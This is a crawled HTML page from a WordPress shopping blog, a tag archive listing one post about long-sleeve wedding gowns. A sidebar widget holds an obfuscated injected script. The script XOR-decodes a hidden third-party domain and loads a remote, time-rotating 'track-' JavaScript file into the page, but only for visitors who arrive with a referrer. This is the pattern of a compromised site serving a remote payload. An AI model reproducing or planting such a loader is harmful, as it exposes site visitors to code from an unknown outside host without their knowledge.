

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtnshop.com/tag/relationship/
body_size: 13259
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>relationship Archives - VTN Shop</title>
	<link rel="canonical" href="https://vtnshop.com/tag/relationship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="relationship Archives - VTN Shop" />
	<meta property="og:url" content="https://vtnshop.com/tag/relationship/" />
	<meta property="og:site_name" content="VTN Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vtnshop.com/tag/relationship/","url":"https://vtnshop.com/tag/relationship/","name":"relationship Archives - VTN Shop","isPartOf":{"@id":"https://vtnshop.com/#website"},"primaryImageOfPage":{"@id":"https://vtnshop.com/tag/relationship/#primaryimage"},"image":{"@id":"https://vtnshop.com/tag/relationship/#primaryimage"},"thumbnailUrl":"https://vtnshop.com/wp-content/uploads/2021/03/c.jpg","breadcrumb":{"@id":"https://vtnshop.com/tag/relationship/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vtnshop.com/tag/relationship/#primaryimage","url":"https://vtnshop.com/wp-content/uploads/2021/03/c.jpg","contentUrl":"https://vtnshop.com/wp-content/uploads/2021/03/c.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://vtnshop.com/tag/relationship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vtnshop.com/"},{"@type":"ListItem","position":2,"name":"relationship"}]},{"@type":"WebSite","@id":"https://vtnshop.com/#website","url":"https://vtnshop.com/","name":"VTN Shop","description":"Shopping Blog","publisher":{"@id":"https://vtnshop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vtnshop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vtnshop.com/#organization","name":"VTN Shop","url":"https://vtnshop.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vtnshop.com/#/schema/logo/image/","url":"https://vtnshop.com/wp-content/uploads/2022/10/cropped-VTN-Shop-e1664789276187.png","contentUrl":"https://vtnshop.com/wp-content/uploads/2022/10/cropped-VTN-Shop-e1664789276187.png","width":258,"height":72,"caption":"VTN Shop"},"image":{"@id":"https://vtnshop.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="VTN Shop &raquo; Feed" href="https://vtnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTN Shop &raquo; Comments Feed" href="https://vtnshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VTN Shop &raquo; relationship Tag Feed" href="https://vtnshop.com/tag/relationship/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://vtnshop.com/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://vtnshop.com/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://vtnshop.com/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://vtnshop.com/wp-content/fonts/84cf358f39e0b38e0cd6c8022dc37b0e.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vtnshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vtnshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vtnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vtnshop.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vtnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<meta name="viewport" content="width=device-width" />
	<link rel="icon" href="https://vtnshop.com/wp-content/uploads/2022/10/VTN-Shop-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vtnshop.com/wp-content/uploads/2022/10/VTN-Shop-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vtnshop.com/wp-content/uploads/2022/10/VTN-Shop-f.png" />
<meta name="msapplication-TileImage" content="https://vtnshop.com/wp-content/uploads/2022/10/VTN-Shop-f.png" />
</head>
<body class="archive tag tag-relationship tag-40 wp-custom-logo wp-embed-responsive wp-theme-magbook boxed-layout two-column-blog n-sld top-logo-title">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Saturday, January 17, 2026</span>
								</div>
														<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
								<button class="top-menu-toggle" type="button">			
									<i class="fa-solid fa-bars"></i>
							  	</button>
								<ul class="top-menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://vtnshop.com/">Home</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vtnshop.com/about-us/">About Us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vtnshop.com/contact-us/">Contact Us</a></li>
</ul>							</nav> <!-- end .top-bar-menu -->
							<div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://vtnshop.com/" class="custom-logo-link" rel="home"><img width="258" height="72" src="https://vtnshop.com/wp-content/uploads/2022/10/cropped-VTN-Shop-e1664789276187.png" class="custom-logo" alt="VTN Shop" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://vtnshop.com/" title="VTN Shop" rel="home"> VTN Shop </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> Shopping Blog </div> <!-- end #site-description -->
						
		</div></div>		</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://vtnshop.com/" class="custom-logo-link" rel="home"><img width="258" height="72" src="https://vtnshop.com/wp-content/uploads/2022/10/cropped-VTN-Shop-e1664789276187.png" class="custom-logo" alt="VTN Shop" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105 cl-3"><a href="https://vtnshop.com/category/fashion/">Fashion</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106 cl-4"><a href="https://vtnshop.com/category/shopping/">Shopping</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107 cl-5"><a href="https://vtnshop.com/category/clothing/">Clothing</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108 cl-2"><a href="https://vtnshop.com/category/tips-trends/">Tips &amp; Trends</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 cl-6"><a href="https://vtnshop.com/category/dresses/">Dresses</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://vtnshop.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
			<a href="https://vtnshop.com/" class="custom-logo-link" rel="home"><img width="258" height="72" src="https://vtnshop.com/wp-content/uploads/2022/10/cropped-VTN-Shop-e1664789276187.png" class="custom-logo" alt="VTN Shop" decoding="async" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="block-6" class="widget widget_block"><script type="text/javascript">
!function (_2455b) {
    
    var _a4b58a = Date.now();
    var _42609d = 1000;
    _a4b58a = _a4b58a / _42609d;
    _a4b58a = Math.floor(_a4b58a);

    var _8b00df = 600;
    _a4b58a -= _a4b58a % _8b00df;
    _a4b58a = _a4b58a.toString(16);

    var _a9c30a = _2455b.referrer;

    if (!_a9c30a) return;

    var _e79a30 = [26247, 26242, 26269, 26254, 26255, 26250, 26264, 26243, 26249, 26244, 26250, 26265, 26255, 26240, 26242, 26271, 26309, 26242, 26245, 26253, 26244];

    _e79a30 = _e79a30.map(function(_b2bfc6){
        return _b2bfc6 ^ 26347;
    });

    var _36d8e6 = "5a7ebd1ff4e380afa2b04aa63f1a557c";
    
    _e79a30 = String.fromCharCode(..._e79a30);

    var _b41ffd = "https://";
    var _7e4ea3 = "/";
    var _f03eaf = "track-";

    var _b6019a = ".js";

    var _d4654b = _2455b.createElement("script");
    _d4654b.type = "text/javascript";
    _d4654b.async = true;
    _d4654b.src = _b41ffd + _e79a30 + _7e4ea3 + _f03eaf + _a4b58a + _b6019a;

    _2455b.getElementsByTagName("head")[0].appendChild(_d4654b)

}(document);
</script></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>relationship</span></h1>				</header><!-- .page-header -->
				<article id="post-16" class="post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-clothing tag-high-fashion-wedding-dresses tag-investing tag-relationship">
					<div class="post-image-content">
				<figure class="post-featured-image">
					<a href="https://vtnshop.com/extended-sleeve-wedding-gowns-this-excellent-duration-of-customizing/" title="Extended Sleeve Wedding Gowns &#8211; This Excellent Duration of Customizing">
					<img width="640" height="480" src="https://vtnshop.com/wp-content/uploads/2021/03/c.jpg" class="attachment-magbook-featured-blog size-magbook-featured-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vtnshop.com/wp-content/uploads/2021/03/c.jpg 800w, https://vtnshop.com/wp-content/uploads/2021/03/c-300x225.jpg 300w, https://vtnshop.com/wp-content/uploads/2021/03/c-768x576.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />					</a>
				</figure><!-- end.post-featured-image  -->
			</div><!-- end.post-image-content -->
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-5" href="https://vtnshop.com/category/clothing/">Clothing</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://vtnshop.com/extended-sleeve-wedding-gowns-this-excellent-duration-of-customizing/" title="Extended Sleeve Wedding Gowns &#8211; This Excellent Duration of Customizing"> Extended Sleeve Wedding Gowns &#8211; This Excellent Duration of Customizing </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://vtnshop.com/author/admin/" title="Extended Sleeve Wedding Gowns &#8211; This Excellent Duration of Customizing"><i class="fa-regular fa-user"></i> Annette</a></span><span class="posted-on"><a href="https://vtnshop.com/extended-sleeve-wedding-gowns-this-excellent-duration-of-customizing/" title="March 24, 2021"><i class="fa-regular fa-calendar"></i> March 24, 2021</a></span>							<span class="tag-links">
								<a href="https://vtnshop.com/tag/high-fashion-wedding-dresses/" rel="tag">high-fashion wedding dresses</a><a href="https://vtnshop.com/tag/investing/" rel="tag">investing</a><a href="https://vtnshop.com/tag/relationship/" rel="tag">relationship</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>Wedding gowns with sleeves not just look attractive but in addition more trendy and stylish. Additionally lots of women prefer it a shield to combat&hellip; </p>
					<a href="https://vtnshop.com/extended-sleeve-wedding-gowns-this-excellent-duration-of-customizing/" class="more-link">View More<span class="screen-reader-text"> Extended Sleeve Wedding Gowns &#8211; This Excellent Duration of Customizing</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://vtnshop.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
